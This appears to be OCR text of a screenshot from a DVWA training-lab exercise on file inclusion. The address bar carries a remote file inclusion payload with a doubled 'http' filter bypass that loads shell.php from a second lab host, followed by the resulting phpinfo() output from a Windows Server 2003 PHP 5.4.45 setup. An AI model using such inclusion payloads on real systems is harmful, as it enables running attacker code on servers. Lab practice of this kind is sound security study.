 phpinfo()
不安全 192.168.75.100/dvwa/vulnerabilities/fi/?page=hthttp://tp://192.168.75.138/shell.php
PHP Version 5.4.45
System Windows NT RUNTIME-9274A07 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pa
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--w
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)